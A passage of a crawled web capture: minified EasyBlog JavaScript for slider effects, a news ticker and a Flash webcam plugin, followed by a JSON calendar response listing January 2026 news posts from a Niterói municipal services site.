R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"cube"===a.params.effect&&a.cubeEffect.setTranslate()},setTransition:function(a){var b=this;"cube"===b.params.effect&&b.cubeEffect.setTransition(a)}}},Rc={setTranslate:function(){for(var a=this,b=a.slides,c=a.rtlTranslate,e=0;e<b.length;e+=1){var f=b.eq(e),g=f[0].progress;a.params.flipEffect.limitRotation&&(g=Math.max(Math.min(f[0].progress,1),-1));var h=f[0].swiperSlideOffset,i=-180*g,j=i,k=0,l=-h,m=0;if(a.isHorizontal()?c&&(j=-j):(m=l,l=0,k=-j,j=0),f[0].style.zIndex=-Math.abs(Math.round(g))+b.length,a.params.flipEffect.slideShadows){var n=a.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),o=a.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");
0===n.length&&(n=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"left":"top")+'"></div>'),f.append(n)),0===o.length&&(o=d('<div class="swiper-slide-shadow-'+(a.isHorizontal()?"right":"bottom")+'"></div>'),f.append(o)),n.length&&(n[0].style.opacity=Math.max(-g,0)),o.length&&(o[0].style.opacity=Math.max(g,0))}f.transform("translate3d("+l+"px, "+m+"px, 0px) rotateX("+k+"deg) rotateY("+j+"deg)")}},setTransition:function(a){var b=this,c=b.slides,d=b.activeIndex,e=b.$wrapperEl;if(c.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a),b.params.virtualTranslate&&0!==a){var f=!1;
c.eq(d).transitionEnd(function(){if(!f&&b&&!b.destroyed){f=!0,b.animating=!1;for(var a=["webkitTransitionEnd","transitionend"],c=0;c<a.length;c+=1)e.trigger(a[c])}})}}},Sc={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){var a=this;R.extend(a,{flipEffect:{setTranslate:Rc.setTranslate.bind(a),setTransition:Rc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;if("flip"===a.params.effect){a.classNames.push(a.params.containerModifierClass+"flip"),a.classNames.push(a.params.containerModifierClass+"3d");
var b={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};R.extend(a.params,b),R.extend(a.originalParams,b)}},setTranslate:function(){var a=this;"flip"===a.params.effect&&a.flipEffect.setTranslate()},setTransition:function(a){var b=this;"flip"===b.params.effect&&b.flipEffect.setTransition(a)}}},Tc={setTranslate:function(){for(var a=this,b=a.width,c=a.height,e=a.slides,f=a.$wrapperEl,g=a.slidesSizesGrid,h=a.params.coverflowEffect,i=a.isHorizontal(),j=a.translate,k=i?-j+b/2:-j+c/2,l=i?h.rotate:-h.rotate,m=h.depth,n=0,o=e.length;o>n;n+=1){var p=e.eq(n),q=g[n],r=p[0].swiperSlideOffset,s=(k-r-q/2)/q*h.modifier,t=i?l*s:0,u=i?0:l*s,v=-m*Math.abs(s),w=i?0:h.stretch*s,x=i?h.stretch*s:0;
Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(t)<.001&&(t=0),Math.abs(u)<.001&&(u=0);var y="translate3d("+x+"px,"+w+"px,"+v+"px)  rotateX("+u+"deg) rotateY("+t+"deg)";if(p.transform(y),p[0].style.zIndex=-Math.abs(Math.round(s))+1,h.slideShadows){var z=i?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),A=i?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===z.length&&(z=d('<div class="swiper-slide-shadow-'+(i?"left":"top")+'"></div>'),p.append(z)),0===A.length&&(A=d('<div class="swiper-slide-shadow-'+(i?"right":"bottom")+'"></div>'),p.append(A)),z.length&&(z[0].style.opacity=s>0?s:0),A.length&&(A[0].style.opacity=-s>0?-s:0)
}}if(S.pointerEvents||S.prefixedPointerEvents){var B=f[0].style;B.perspectiveOrigin=k+"px 50%"}},setTransition:function(a){var b=this;b.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a)}},Uc={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){var a=this;R.extend(a,{coverflowEffect:{setTranslate:Tc.setTranslate.bind(a),setTransition:Tc.setTransition.bind(a)}})
},on:{beforeInit:function(){var a=this;"coverflow"===a.params.effect&&(a.classNames.push(a.params.containerModifierClass+"coverflow"),a.classNames.push(a.params.containerModifierClass+"3d"),a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},setTranslate:function(){var a=this;"coverflow"===a.params.effect&&a.coverflowEffect.setTranslate()},setTransition:function(a){var b=this;"coverflow"===b.params.effect&&b.coverflowEffect.setTransition(a)}}},Vc={init:function(){var a=this,b=a.params,c=b.thumbs,d=a.constructor;
c.swiper instanceof d?(a.thumbs.swiper=c.swiper,R.extend(a.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),R.extend(a.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):R.isObject(c.swiper)&&(a.thumbs.swiper=new d(R.extend({},c.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),a.thumbs.swiperCreated=!0),a.thumbs.swiper.$el.addClass(a.params.thumbs.thumbsContainerClass),a.thumbs.swiper.on("tap",a.thumbs.onThumbClick)},onThumbClick:function(){var a=this,b=a.thumbs.swiper;
if(b){var c=b.clickedIndex,e=b.clickedSlide;if(!(e&&d(e).hasClass(a.params.thumbs.slideThumbActiveClass)||"undefined"==typeof c||null===c)){var f;if(f=b.params.loop?parseInt(d(b.clickedSlide).attr("data-swiper-slide-index"),10):c,a.params.loop){var g=a.activeIndex;a.slides.eq(g).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,g=a.activeIndex);var h=a.slides.eq(g).prevAll('[data-swiper-slide-index="'+f+'"]').eq(0).index(),i=a.slides.eq(g).nextAll('[data-swiper-slide-index="'+f+'"]').eq(0).index();
f="undefined"==typeof h?i:"undefined"==typeof i?h:g-h>i-g?i:h}a.slideTo(f)}}},update:function(a){var b=this,c=b.thumbs.swiper;if(c){var d="auto"===c.params.slidesPerView?c.slidesPerViewDynamic():c.params.slidesPerView;if(b.realIndex!==c.realIndex){var f,e=c.activeIndex;if(c.params.loop){c.slides.eq(e).hasClass(c.params.slideDuplicateClass)&&(c.loopFix(),c._clientLeft=c.$wrapperEl[0].clientLeft,e=c.activeIndex);var g=c.slides.eq(e).prevAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index(),h=c.slides.eq(e).nextAll('[data-swiper-slide-index="'+b.realIndex+'"]').eq(0).index();
f="undefined"==typeof g?h:"undefined"==typeof h?g:h-e===e-g?e:e-g>h-e?h:g}else f=b.realIndex;c.visibleSlidesIndexes.indexOf(f)<0&&(c.params.centeredSlides?f=f>e?f-Math.floor(d/2)+1:f+Math.floor(d/2)-1:f>e&&(f=f-d+1),c.slideTo(f,a?0:void 0))}var i=1,j=b.params.thumbs.slideThumbActiveClass;if(b.params.slidesPerView>1&&!b.params.centeredSlides&&(i=b.params.slidesPerView),c.slides.removeClass(j),c.params.loop)for(var k=0;i>k;k+=1)c.$wrapperEl.children('[data-swiper-slide-index="'+(b.realIndex+k)+'"]').addClass(j);
else for(var l=0;i>l;l+=1)c.slides.eq(b.realIndex+l).addClass(j)}}},Wc={name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){var a=this;R.extend(a,{thumbs:{swiper:null,init:Vc.init.bind(a),update:Vc.update.bind(a),onThumbClick:Vc.onThumbClick.bind(a)}})},on:{beforeInit:function(){var a=this,b=a.params,c=b.thumbs;c&&c.swiper&&(a.thumbs.init(),a.thumbs.update(!0))},slideChange:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()
},update:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},resize:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},observerUpdate:function(){var a=this;a.thumbs.swiper&&a.thumbs.update()},setTransition:function(a){var b=this,c=b.thumbs.swiper;c&&c.setTransition(a)},beforeDestroy:function(){var a=this,b=a.thumbs.swiper;b&&a.thumbs.swiperCreated&&b&&b.destroy()}}},Xc=[ec,fc,gc,hc,jc,lc,nc,qc,sc,uc,wc,yc,Ac,Cc,Ec,Gc,Ic,Kc,Mc,Oc,Qc,Sc,Uc,Wc];return"undefined"==typeof dc.use&&(dc.use=dc.Class.use,dc.installModule=dc.Class.installModule),dc.use(Xc),dc
})}),EasyBlog.module("site/vendors/ticker",function(a){var b=this;!function(a){a.fn.ticker=function(b){var c=a.extend({},a.fn.ticker.defaults,b);if(0==a(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var d="#"+a(this).attr("id"),e=a(this).get(0).tagName;return this.each(function(){function g(a){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}function h(){var a=new Date;return a.getTime()}function i(a){c.debugMode&&(window.console&&window.console.log?window.console.log(a):alert(a))
}function j(){k(),a(d).wrap('<div id="'+f.dom.wrapperID.replace("#","")+'"></div>'),a(f.dom.wrapperID).children().remove(),a(f.dom.wrapperID).append('<div id="'+f.dom.tickerID.replace("#","")+'" class="ticker"><div id="'+f.dom.titleID.replace("#","")+'" class="ticker-title"><span><!-- --></span></div><p id="'+f.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+f.dom.revealID.replace("#","")+'" class="ticker-swipe"><span><!-- --></span></div></div>'),a(f.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+c.direction),a(f.dom.tickerElem+","+f.dom.contentID).hide(),c.controls&&(a(f.dom.controlsID).live("click mouseover mousedown mouseout mouseup",function(b){var c=b.target.id;
if("click"==b.type)switch(c){case f.dom.prevID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("prev");break;case f.dom.nextID.replace("#",""):f.paused=!0,a(f.dom.playPauseID).addClass("paused"),q("next");break;case f.dom.playPauseID.replace("#",""):1==f.play?(f.paused=!0,a(f.dom.playPauseID).addClass("paused"),o()):(f.paused=!1,a(f.dom.playPauseID).removeClass("paused"),p())}else"mouseover"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("over"):"mousedown"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).addClass("down"):"mouseup"==b.type&&a("#"+c).hasClass("controls")?a("#"+c).removeClass("down"):"mouseout"==b.type&&a("#"+c).hasClass("controls")&&a("#"+c).removeClass("over")
}),a(f.dom.wrapperID).append('<ul id="'+f.dom.controlsID.replace("#","")+'" class="ticker-controls"><li id="'+f.dom.playPauseID.replace("#","")+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+f.dom.prevID.replace("#","")+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+f.dom.nextID.replace("#","")+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')),"fade"!=c.displayType&&a(f.dom.contentID).mouseover(function(){0==f.paused&&o()}).mouseout(function(){0==f.paused&&p()
}),c.ajaxFeed||l()}function k(){if(0==f.contentLoaded)if(c.ajaxFeed)"xml"==c.feedType?a.ajax({url:c.feedUrl,cache:!1,dataType:c.feedType,async:!0,success:function(a){count=0;for(var b=0;b<a.childNodes.length;b++)"rss"==a.childNodes[b].nodeName&&(xmlContent=a.childNodes[b]);for(var d=0;d<xmlContent.childNodes.length;d++)"channel"==xmlContent.childNodes[d].nodeName&&(xmlChannel=xmlContent.childNodes[d]);for(var e=0;e<xmlChannel.childNodes.length;e++)if("item"==xmlChannel.childNodes[e].nodeName){xmlItems=xmlChannel.childNodes[e];
for(var h,j=!1,k=0;k<xmlItems.childNodes.length;k++)"title"==xmlItems.childNodes[k].nodeName?h=xmlItems.childNodes[k].lastChild.nodeValue:"link"==xmlItems.childNodes[k].nodeName&&(j=xmlItems.childNodes[k].lastChild.nodeValue),h!==!1&&""!=h&&j!==!1&&(f.newsArr["item-"+count]={type:c.titleText,content:'<a href="'+j+'">'+h+"</a>"},count++,h=!1,j=!1)}return g(f.newsArr<1)?(i("Couldn't find any content from the XML feed for the ticker to use!"),!1):(f.contentLoaded=!0,l(),void 0)}}):i("Code Me!");else{if(!c.htmlFeed)return i("The ticker is set to not use any types of content! Check the settings for the ticker."),!1;
if(!(a(d+" LI").length>0))return i("Couldn't find HTML any content for the ticker to use!"),!1;a(d+" LI").each(function(b){f.newsArr["item-"+b]={type:c.titleText,content:a(this).html()}})}}function l(){f.contentLoaded=!0,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content),f.position==g(f.newsArr)-1?f.position=0:f.position++,distance=a(f.dom.contentID).width(),time=distance/c.speed,m()}function m(){if(a(f.dom.contentID).css("opacity","1"),!f.play)return!1;
var b=a(f.dom.titleID).width()+15;a(f.dom.revealID).css(c.direction,b+"px"),"fade"==c.displayType?a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).css(c.direction,b+"px").fadeIn(c.fadeInSpeed,n)}):"scroll"==c.displayType||a(f.dom.revealElem).show(0,function(){a(f.dom.contentID).css(c.direction,b+"px").show(),animationAction="right"==c.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},a(f.dom.revealID).css("margin-"+c.direction,"0px").delay(20).animate(animationAction,time,"linear",n)})}function n(){f.play?(a(f.dom.contentID).delay(c.pauseOnItems).fadeOut(c.fadeOutSpeed),"fade"==c.displayType?a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()
}):a(f.dom.revealID).hide(0,function(){a(f.dom.contentID).fadeOut(c.fadeOutSpeed,function(){a(f.dom.wrapperID).find(f.dom.revealElem+","+f.dom.contentID).hide().end().find(f.dom.tickerID+","+f.dom.revealID).show().end().find(f.dom.tickerID+","+f.dom.revealID).removeAttr("style"),l()})})):a(f.dom.revealElem).hide()}function o(){f.play=!1,a(f.dom.tickerID+","+f.dom.revealID+","+f.dom.titleID+","+f.dom.titleElem+","+f.dom.revealElem+","+f.dom.contentID).stop(!0,!0),a(f.dom.revealID+","+f.dom.revealElem).hide(),a(f.dom.wrapperID).find(f.dom.titleID+","+f.dom.titleElem).show().end().find(f.dom.contentID).show()
}function p(){f.play=!0,f.paused=!1,n()}function q(b){switch(o(),b){case"prev":f.position=0==f.position?g(f.newsArr)-2:1==f.position?g(f.newsArr)-1:f.position-2,a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content);break;case"next":a(f.dom.titleElem).html(f.newsArr["item-"+f.position].type),a(f.dom.contentID).html(f.newsArr["item-"+f.position].content)}f.position==g(f.newsArr)-1?f.position=0:f.position++}var b=h(),f={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+b,titleID:"#ticker-title-"+b,titleElem:"#ticker-title-"+b+" SPAN",tickerID:"#ticker-"+b,wrapperID:"#ticker-wrapper-"+b,revealID:"#ticker-swipe-"+b,revealElem:"#ticker-swipe-"+b+" SPAN",controlsID:"#ticker-controls-"+b,prevID:"#prev-"+b,nextID:"#next-"+b,playPauseID:"#play-pause-"+b}};
return"UL"!=e&&"OL"!=e&&c.htmlFeed===!0?(i("Cannot use <"+e.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):(c.direction="rtl"==c.direction?"right":"left",j(),void 0)})},a.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!1,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(a),b.resolve()}),EasyBlog.module("site/vendors/webcam",function(a){var b=a,c=this;!function(a){var b={extern:null,append:!0,width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",quality:85,debug:function(){},onCapture:function(){},onTick:function(){},onSave:function(){},onLoad:function(){}};
window.webcam=b,a.fn.webcam=function(c){if("object"==typeof c)for(var d in b)void 0!==c[d]&&(b[d]=c[d]);var e='<object id="XwebcamXobjectX" type="application/x-shockwave-flash" data="'+b.swffile+'" width="'+b.width+'" height="'+b.height+'"><param name="movie" value="'+b.swffile+'" /><param name="FlashVars" value="mode='+b.mode+"&amp;quality="+b.quality+'" /><param name="allowScriptAccess" value="always" /></object>';null!==b.extern?a(b.extern)[b.append?"append":"html"](e):this[b.append?"append":"html"](e);var f=3;
(_register=function(){var a=document.getElementById("XwebcamXobjectX");a&&void 0!==a.capture?(b.capture=function(b){try{return a.capture(b)}catch(c){}},b.save=function(b){try{return a.save(b)}catch(c){}},b.setCamera=function(b){try{return a.setCamera(b)}catch(c){}},b.getCameraList=function(){try{return a.getCameraList()}catch(b){}},b.pauseCamera=function(){try{return a.pauseCamera()}catch(b){}},b.resumeCamera=function(){try{return a.resumeCamera()}catch(b){}},b.onLoad()):0==f?b.debug("error","Flash movie not yet registered!"):(f--,window.setTimeout(_register,1e3*(4-f)))
})()}}(b),c.resolve()})});

--- FILE ---
content_type: text/x-json; UTF-8;charset=UTF-8
request_url: https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181&_ts=1769108665337
body_size: 2072
content:
[{"type":"resolve","data":["<table class=\"eb-calendar table table-bordered\" width=\"100%\" border=\"1\">\n\t<tbody>\n\t\t<tr class=\"eb-calendar-control\">\n\t\t\t<td class=\"eb-calendar-previous text-center\">\n\t\t\t\t<a class=\"btn-previous-month\" href=\"javascript:void(0);\" data-calendar-previous data-timestamp=\"1764547200\">\n\t\t\t\t\t<i class=\"fa fa-chevron-left\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-month text-center\" colspan=\"5\">\n\t\t\t\t<a class=\"btn-select-month\" href=\"\/noticias\/calendar\/2026\/01\">\n\t\t\t\t\tJan 2026\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t\t<td class=\"eb-calendar-next text-center\">\n\t\t\t\t<a class=\"btn-next-month\" href=\"javascript:void(0);\" data-calendar-next data-timestamp=\"1769904000\">\n\t\t\t\t\t<i class=\"fa fa-chevron-right\"><\/i>\n\t\t\t\t<\/a>\n\t\t\t<\/td>\n\t\t<\/tr>\n\n\t\t<tr class=\"eb-calendar-days\">\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Dom<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Dom\">S<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Seg<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Seg\">M<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t\t\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Ter<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Ter\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qua<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qua\">W<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Qui<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Qui\">T<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>Sex<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"Sex\">F<\/span>\n\t\t\t<\/td>\n\t\t\t<td class=\"text-center day-of-week\">\n\t\t\t\t<span>S\u00e1b<\/span>\n\t\t\t\t<span class=\"hidden\" title=\"S\u00e1b\">S<\/span>\n\t\t\t<\/td>\n\t\t\t\n\t\t<\/tr>\n\n\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t1\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t2\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t3\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t4\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t5\n\t\t\t\t\t\t\t\t\t\t\t\t<b>4 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Seg, Jan 5, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/primeiras-calcadas-recuperadas-em-2026\">Primeiras cal\u00e7adas recuperadas em 2026<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/balanco-dos-servicos-da-seconser-em-2025\">Balan\u00e7o dos servi\u00e7os da Seconser em 2025<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/2025-foi-mais-um-ano-premiado-da-seconser\">2025 foi mais um ano premiado da Seconser<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/area-interna-da-sede-da-seconser-recebe-melhorias\">\u00c1rea interna da sede da Seconser recebe melhorias<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t6\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t7\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t8\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t9\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t10\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t11\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t12\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t13\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\t\t\t\t\t\t<b>1 posts<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; Qua, Jan 14, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Post Padr\u00e3o\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/noticias\/campo-de-sao-bento-com-horario-estendido-ate-o-carnaval\">Campo de S\u00e3o Bento com hor\u00e1rio estendido at\u00e9 o Carnaval<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices 